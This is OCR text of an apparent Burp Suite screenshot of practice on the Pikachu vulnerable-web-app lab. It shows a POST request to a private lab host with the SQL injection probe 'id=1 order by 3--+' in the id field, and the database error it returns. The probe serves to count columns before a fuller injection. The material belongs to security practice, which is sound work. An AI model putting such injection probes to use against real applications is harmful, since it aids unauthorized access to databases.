 1 ×
+
Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g81lija6vrh64ov381kgm1hejc
14 Connection: close
15
16 id=1 order by 3--+ &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'